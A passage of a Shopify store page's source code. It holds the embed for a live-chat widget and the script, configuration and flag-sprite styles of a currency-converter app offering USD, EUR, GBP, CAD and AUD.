<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px 